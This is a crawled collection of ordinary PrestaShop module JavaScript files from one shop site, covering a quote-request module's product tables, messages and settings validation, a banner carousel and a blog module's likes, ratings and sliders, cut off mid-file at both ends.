* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function reload_product(json_product){
	var html_pr = '';
	var html_tt = '';
			html_pr+= '<table class="table" id="orderProducts">';
			html_pr+= 	'<thead>';
			html_pr+= 		'<tr>';
			html_pr+= 			'<th></th>';
			html_pr+= 			'<th><span class="title_box ">'+table_header_product+'</span></th>';
			html_pr+= 			'<th>';
			html_pr+= 				'<span class="title_box ">'+table_header_sku+'</span>';
			html_pr+= 			'</th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_UP+'</span>';	
			html_pr+= 			'</th>';	
			html_pr+= 			'<th><span class="title_box ">'+table_header_Qty+'</span></th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_Total_1+'</span>';
			html_pr+= 			'</th>';
			html_pr+= 			'<th colspan="2"></th>';	
			html_pr+=			'<th></th>';
			html_pr+= 			'</tr>';
			html_pr+= 	'</thead>';
			
	for(i=0;i<json_product['number_product'];i++){				
			html_pr+= 	'<tbody >';
			html_pr+= 		'<tr height="52">';
			html_pr+= 			'<td><img src="'+json_product[i].link_img+'" alt="" class="imgm img-thumbnail" style = "width: 60px;"></td>';				
			html_pr+= 			'<td><a href="'+json_product[i].link_product+'">';				
			html_pr+= 				'<span>'+json_product[i].product_name+'</span>';					
			html_pr+= 				'</a>';
			html_pr+= 				'<div>'+json_product[i].combination+'</div>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].reference+'</span>';
			html_pr+= 			'</td>';				
			html_pr+= 			'<td>';
			html_pr+= 				'<span>';
			html_pr+= 					sign_currency + parseFloat(json_product[i].product_pri).toFixed(2);
			html_pr+= 				'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].product_qty+'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				sign_currency + parseFloat(json_product[i].total_pri).toFixed(2);
			html_pr+= 			'</td>';
			html_pr+= 			'<td colspan="2">&nbsp;</td>';
			html_pr+= 			'<td class="text-right">';
			html_pr+= 				'<div class="btn-group">';
			html_pr+= 					'<a onclick="del_product_view('+parseInt(json_product[i].id_combination)+','+json_product[i].id_quote+','+json_product[i].id_product+',this)" href="javascript:void(0);" name = "btn_del_view" value = "'+json_product[i].id_combination+'_'+json_product[i].id_product+'" class="btn btn-default del_product_view">';
			html_pr+= 						'<i class="icon-trash"></i> ';
			html_pr+=						table_header_delete;
			html_pr+= 					'</a>';
			html_pr+= 				'</div>';
			html_pr+= 			'</td>';
			html_pr+= 		'</tr>';
			html_pr+= 	'</tbody>';		
						
	}		
			html_pr+= '</table>';
	
			html_tt+= 	'<table class="table">';
			html_tt+= 		'<tbody>';
			html_tt+= 			'<tr>';
			html_tt+= 				'<td class="text-right">'+table_header_Total_2+'</td>';	
			html_tt+= 				'<td class="text-right">';
			if(json_product['number_product'] > 0)
			{	
				html_tt+= 				sign_currency + parseFloat(json_product['total_price']).toFixed(2);
			}else
			{
				html_tt+= 	sign_currency + '0,00 ';
			}
			html_tt+= 			'</td>';
			html_tt+= 		'</tr>';
			html_tt+= 	'</tbody>';			
			html_tt+='</table>';
			
	jQuery(".total_price").html(html_tt);			
    jQuery(".list_product").html(html_pr);
}

function reload_mess(json_mess){
	var html = '';
	for(i=0;i<json_mess['number_mess'];i++){
		if(json_mess[i]['type'] == 0)
		{
			html+= '<div class = "message_quote_adm">';
			html+= 		'<div class = "box_chat">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';				
			html+= 		'<div class = "date_info">';					
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';
		}else
		{
			html+= '<div class = "message_quote_adm" >';
			html+= 		'<div class = "box_chat" style = "background-color:#e8d6b7;">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';
			html+= 		'<div class = "date_info">';
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';					
		}			
	}			
    jQuery(".box_message").html(html);
}
function del_message(id_mess,id_quote){
	var conditation = 0;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }	
	jQuery.ajax({
	
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data:'id_mess=' + id_mess + '&id_quote=' + id_quote + '&conditation=' + conditation + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			success: function(json_mess,textStatus,jqXHR)
			{
				reload_mess(json_mess);
				jQuery(".show_message").show();
				jQuery(".show_message").fadeOut(5000);
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
			}
			
	});
	
}
function del_product_view(id_combi_view,id_quote,id_product_view,ob){
	var conditation = 1;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }
	jQuery.ajax({
		type: 'POST',//phương thức gửi
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data:'id_quote=' + id_quote + '&id_combination=' + id_combi_view + '&conditation=' + conditation + '&id_product_view_dbboo=' + id_product_view + '&demoMod=' + demoMod + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		beforeSend: function() {
			$(ob).parent().find(".icon-trash").removeClass("icon-trash").addClass("icon-refresh icon-spin");
		},
		success: function(json_product,textStatus,jqXHR)
		{
			$(ob).closest('tr').remove();
			$('.total_price_quote_dbboo span').text(json_product['total_price_formatted']);
			$('#td_totalprice_newquote, .td_fixed_total_price').val(json_product['total_price']);
			$('.batotalproducts').val(json_product['total_price']);
			jQuery(".show_message").show();
			jQuery(".show_message").fadeOut(5000);
			
		}
	});
	
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/front.js
body_size: 561
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var cb = {
	init: function() {
		Object.keys(cb).forEach(function(key) {
			if (key.startsWith('init') && key != 'init') {
				cb[key]();
			}
		});
	},
	initAccordion: function() {
		$('.cb-wrapper.type-4').find('.cb-item-title').on('click', function() {
			$(this).siblings('.cb-item-content').slideToggle().parent().toggleClass('active')
			.siblings().removeClass('active').find('.cb-item-content').slideUp();
		});
	},
	initHoverImages: function() {
		$('.hover-src').on('mouseenter mouseleave', function() {
			let $img = $(this);
			if (!$img.data('toggle-src')) {
				$img.data('toggle-src', $img.attr('src').substring(0, $img.attr('src').lastIndexOf('/') + 1) + $img.data('hover-src'));
				if ($img.data('toggle-src').endsWith('.webp') && $img.attr('src').endsWith('.webp.jpg')) {
					$img.data('toggle-src', $img.data('toggle-src') + '.jpg');
				}
			}
			let newSrc = $img.data('toggle-src');
			$img.data('toggle-src', $img.attr('src')).attr('src', newSrc);
		});
	},
};
$(document).ready(function() {
	cb.init();
});
/* since 2.9.9 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/ybc_blog_free/views/js/blog.js
body_size: 1679
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){
    $('#ybc-blog-capcha-refesh').click(function(){
        originalCapcha = $('#ybc-blog-capcha-img').attr('src');
        originalCode = $('#ybc-blog-capcha-img').attr('rel');
        newCode = Math.random();
        $('#ybc-blog-capcha-img').attr('src', originalCapcha.replace(originalCode,newCode));
        $('#ybc-blog-capcha-img').attr('rel', newCode);
    });
    $('.blog_rating_star').click(function(){
        var rating = parseInt($(this).attr('rel'));
        $('.blog_rating_star').removeClass('star_on');
        $('#blog_rating').val(rating);
        for(i = 1; i<= rating; i++)
        {
            $('.blog_rating_star_'+i).addClass('star_on');
        }
    });
    $('.ybc-block-comment-report').click(function(){
        if(!confirm(ybc_blog_free_report_warning))
            return false;
        btnObj = $(this);
        btnObj.addClass('active');
        $.ajax({
            url : ybc_blog_free_report_url,
            data : {
                id_comment : btnObj.attr('rel')
            },
            dataType: 'json',
            type : 'post',
            success: function(json){
                if(json['success'])
                    btnObj.remove();
                else
                {
                    alert(json['error']);
                }
                btnObj.removeClass('active');
            },
            error: function(){
                alert(ybc_blog_free_error);
                btnObj.removeClass('active');
            }
        });
    });

    $('.ybc-blog-like-span').click(function(){
        btnObj = $(this);
        if(!btnObj.hasClass('active'))
        {
            $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).addClass('active');
            $.ajax({
                url : ybc_blog_free_like_url,
                data : {
                    id_post : btnObj.attr('data-id-post')
                },
                dataType: 'json',
                type : 'post',
                success: function(json){
                    if(json['success'])
                    {
                        $('.ben_'+btnObj.attr('data-id-post')).text(json['likes']);
                    }
                    else
                    {
                        $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                        alert(json['error']);
                    }
                },
                error: function(){
                    $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                    alert(ybc_like_error);
                }
            });
        }
    });

    if ($('.ybc_block_slider ul').length > 0)
        $('.ybc_block_slider ul').owlCarousel({
            items : 4,
            responsive : {
                0 : {
                    items : 1
                },
                480 : {
                    items : 2
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                },
                1199 : {
                    items : 4
                }
            },
            nav : true,
            loop: $(".ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            responsive : {
                0 : {
                    items : 3
                },
                480 : {
                    items : 3
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                }
            },
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    // page blog


    if ($('body:not(.index) .ybc_block_slider ul').length > 0)
        $('body:not(.index) .ybc_block_slider ul').owlCarousel({
            items : 1,
            nav : true,
            loop: $("body:not(.index) .ybc_block_slider ul li").length > 1,
            rewindNav : false,
            dots : false,
            margin: 30,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:10,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').length > 0)
        $('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });

    if ($('.ybc_blog_free_related_posts_type_carousel ul').length > 0)
        $('.ybc_blog_free_related_posts_type_carousel ul').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });
    //Nivo slider
    if($('#ybc_slider').length > 0)
        $(window).load(function() {
            $('#ybc_slider').nivoSlider({
                manualAdvance : !sliderAutoPlay,
                pauseTime: YBC_BLOG_FREE_SLIDER_SPEED,
                afterLoad: function(){
                    $('.ybc-blog-slider').removeClass('loading');
                }
            });
        });

});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/emailadminsetting.js
body_size: 1147
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function isValidEmailTest(emailTest) {
        var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        return pattern.test(emailTest);
};

function save_setting(){
		
		var email_admin = jQuery('.email_adm_class').val();
		var email_from = jQuery('.email_from_class').val();
		var check = 1;

		var name_from = jQuery('.name_adm_class').val();
		if(email_admin == '' || email_from == '' || name_from == ''){
		
			if(email_admin == ''){
				jQuery(".email_adm_class").css("border-color", "red");
				check = 0;
			}
			if(email_admin != ''){
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				if(isValidEmailTest(email_admin) == false ){
					
			 		jQuery(".email_adm_class").css("border-color", "red");	
			 		check = 0;
				}else{
					
			 		jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				}
			}
			if(email_from == ''){
				jQuery(".email_from_class").css("border-color", "red");	
				check = 0;
				
			}
			if(email_from != '')
			{
				if(isValidEmailTest(email_from) == false){
			 		jQuery(".email_from_class").css("border-color", "red");
			 		check = 0;
				}else{
		 			jQuery(".email_from_class").css("border-color", "#d6d4d4");
				}
			}
			if(name_from == ''){
				jQuery(".name_adm_class").css("border-color", "red");
				check = 0;
			
			}
			if(name_from != ''){
				jQuery(".name_adm_class").css("border-color", "#d6d4d4");			
			}
			
		}else{
			if(isValidEmailTest(email_admin) == false ){
				jQuery(".email_adm_class").css("border-color", "red");	
			 	check = 0;
			}else{
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
			}	
			if(isValidEmailTest(email_from) == false){
			 	jQuery(".email_from_class").css("border-color", "red");
			 	check = 0;
			}else{
		 		jQuery(".email_from_class").css("border-color", "#d6d4d4");
			}
		}
		if(check == 0){
			return false;
		}else{
			return true;
		}
	}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptcategory.js
body_size: 845
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	if(option_addtocart == 1)
	{
		if (check_vs == 1) {
			jQuery("div .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
				jQuery(this).parents("div .thumbnail-container").find(".product-description").css("height", "auto");
				jQuery(this).parents("div .thumbnail-container").find(".highlighted-informations").css("height", "7.75rem");
    		});
		} else {
	    	jQuery("li .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
    		});
    	}
	}
	jQuery("li .hide_price_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
    jQuery("li .hide_quantity_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    });
    jQuery("li .hide_price_quantity_category").each(function(){
    	jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    	jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
})

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/slider.js
body_size: 1481
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

$.extend(cb, {
	carousels: {},
	classes: {n: 'sw-nav', p: 'sw-pgn'},
	resizeTimer: null,
	initCarousels: function() {
		cb.prepareAllCarousels();
		$(window).on('resize.cb', function() {
			cb.onResize();
		});
	},
	prepareAllCarousels: function() {
		$('.cb-wrapper').find('.cb-carousel').each(function() {
			cb.renderCarousel($(this));
		});
	},
	renderCarousel: function($container) {
		var id = $container.closest('.cb-wrapper').data('wrapper'),
			settings = cb.formatSettings($container.data('settings'));
		if (!$container.data('ready')) {
			cb.addHoverClassesIfRequired($container, settings);
			cb.carousels[id] = new Swiper($container[0], cb.prepareCarouselParams($container, settings));
			$container.data('ready', 1);
		} else if (id in cb.carousels) {
			$.extend(cb.carousels[id].params, cb.getResponsiveParams($container, settings, false));
			cb.carousels[id].update();
		}
	},
	formatSettings: function(settings) {
		$.each(settings, function(i, v){
			settings[i] = parseInt(v);
		});
		return settings;
	},
	addHoverClassesIfRequired: function($container, settings) {
		if (cb_isDesktop) {
			['n', 'p'].forEach(function(type) {
				if (settings[type] && settings[type] == 2) {
					$container.closest('.cb-wrapper').addClass(type+'-hover');
				}
			});
		}
	},
	prepareCarouselParams: function($container, settings) {
		var params = {
				speed: settings.s,
				autoplay: settings.a ? {
					delay: settings.ps,
					pauseOnMouseEnter: !!settings.ah,
				} : false,
				updateOnImagesReady: false,
				spaceBetween: settings.sb,
				on: {
					init: function () {
						cb.fixLazyDelay($container, settings);
					},
				},
				// effect: 'cube', //"slide", "fade", "cube", "coverflow", "flip"
			};
		if (settings.n) {
			$container.append('<div class="'+cb.classes.n+' prev"></div><div class="'+cb.classes.n+' next"></div>');
			params.navigation = {
				prevEl: $container.find('.'+cb.classes.n+'.prev')[0],
				nextEl: $container.find('.'+cb.classes.n+'.next')[0],
			};
		}
		if (settings.p) {
			// pagination is added after container in order to not affect position of nav buttons
			$container.after('<div class="'+cb.classes.p+'"></div>');
			params.pagination = {
				el: $container.parent().find('.'+cb.classes.p)[0],
				bulletClass: cb.classes.p+'-bullet',
				modifierClass: cb.classes.p+'-',
				bulletActiveClass: 'active',
				clickable: true,
			};
		}
		$.extend(params, cb.getResponsiveParams($container, settings, true));
		return params;
	},
	getResponsiveParams: function($container, settings, includeLoop) {
		var itemsData = cb.getItemsData($container, settings),
			params = {
				slidesPerView: itemsData.num,
				slidesPerGroup: settings.m && settings.m < itemsData.num ? settings.m : itemsData.num,
			};
		if (includeLoop) {
			params.loop = settings.l && itemsData.overflow;
		}
		$container.parent().find('.'+cb.classes.n+', .'+cb.classes.p).toggleClass('hidden', !itemsData.overflow);
		return params;
	},
	getItemsData: function($container, settings) {
		var itemsNum = cb.getResponsiveItemsNum(settings),
			wrapperWidth = $container.closest('.cb-wrapper').innerWidth(),
			itemWidth = parseInt(wrapperWidth / itemsNum);
		return {num: itemsNum, width: itemWidth, overflow: $container.find('.cb-item').length > itemsNum};
	},
	getResponsiveItemsNum: function(settings) {
		var w = $(window).width(), itemsNum = settings.i;
		if (w < 480) {itemsNum = settings.i_480;}
		else if (w < 768) {itemsNum = settings.i_768;}
		else if (w < 992) {itemsNum = settings.i_992;}
		else if (w < 1200) {itemsNum = settings.i_1200;}
		return itemsNum;
	},
	fixLazyDelay: function($container, settings) {
		if (settings.a) {
			setTimeout(function() {
				cb.removeLazyAttr($container);
			}, Math.round(settings.ps / 2));
		} else {
			$container.one('mouseenter.nolazy', function() {
				cb.removeLazyAttr($container);
			});
		}
	},
	removeLazyAttr: function($container) {
		$container.find('img[loading="lazy"]').removeAttr('loading');
	},
	onResize: function() {
		clearTimeout(cb.resizeTimer);
		cb.resizeTimer = setTimeout(function() {
			cb.prepareAllCarousels();
		}, 200);
	},
});
/* since 3.0.0 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptadm.js
body_size: 876
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	
	if (check_show_button_quote == undefined) {
		var check_show_button_quote = 1;
	}
	if (option_product_priced_0 == undefined) {
		var option_product_priced_0 = 0;
	}
	if (check_show_price == undefined) {
		var check_show_price = 0;
	}
	if (option_product_out_of_stock == undefined) {
		var option_product_out_of_stock = 0;
	}
	if (check_show_quan == undefined) {
		var check_show_quan = 0;
	}
	if(option_addtocart == 1)
	{
		if(check_show_button_quote == 1){
			if (check_vs == 1)
			{
				jQuery('.add > button' ).remove();
			} else {
				//alert('b');
				jQuery('.box-cart-bottom > div > p' ).remove();
			}
			
			jQuery(".attribute_select").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
	
			jQuery(".color_pick").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
		}
		
	}
	if(option_product_priced_0 == 1)
	{
		if(check_show_price == 1)
		{
		    jQuery('.box-info-product > div:first-child' ).remove();
		}
	}
	if(option_product_out_of_stock == 1)
	{
		if(check_show_quan == 1)
		{
		    jQuery('#availability_statut' ).remove();
		}
	}
	
})

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/languagesaveform.js
body_size: 714
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function change_language_new(iso_lang){
    jQuery(".language_new_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_new>div").css("display","none");
    jQuery(".lang_new>div.language_new_"+iso_lang).css("display","block");
}
function change_language_notice(iso_lang){
    jQuery(".language_notice_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_notice>div").css("display","none");
    jQuery(".lang_notice>div.language_notice_"+iso_lang).css("display","block");
}
function change_language_price(iso_lang){
    jQuery(".language_price_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_price>div").css("display","none");
    jQuery(".lang_price>div.language_price_"+iso_lang).css("display","block");
}
function change_language_pdf(iso_lang){
    jQuery(".language_pdf_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_pdf>div").css("display","none");
    jQuery(".lang_pdf>div.language_pdf_"+iso_lang).css("display","block");
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/showquotedetail.js
body_size: 1247
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function successful_send(){
    var html = '';
    html += '<div>';
    html +=    '<p class="alert alert-success">'+success_message+'</p>';
       html += '</div>';

    jQuery(".success_send_mail_customer").html(html);
};

jQuery(document).ready(function(){
    jQuery(".btn_customer_send").click(function(){
        var id_quote_cus = jQuery(this).attr("id_quote_customer_dbboo");
        var content_message = jQuery('.content_mess_customer').val();
        var baseurl = window.location.hostname;
        if(content_message == '')
        {    
            jQuery(".text_message_adm textarea").css("border-color", "red");
            return false;
        }else{
        
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: baseurl,
                crossDomain: true,
                url: '../index.php?controller=customersendmess&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data:'id_quote_cus=' + id_quote_cus + '&content_message_cus=' + content_message + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
